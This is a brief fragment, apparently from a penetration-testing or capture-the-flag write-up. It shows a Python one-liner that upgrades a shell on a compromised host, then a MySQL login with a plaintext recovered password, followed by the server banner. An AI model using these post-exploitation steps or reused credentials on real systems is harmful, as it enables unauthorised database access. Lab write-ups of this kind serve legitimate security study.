 python -c "import pty;pty.spawn('/bin/sh');"
$ mysql -udbuser -pR0ck3t
mysql -udbuser -pR0ck3t
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 1382
Server version: 5.5.60-0+deb7u1 (Debian)

Copyright (c) 2000, 2018, Oracle and/or its affiliates. All rights reserved.

Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

mysql>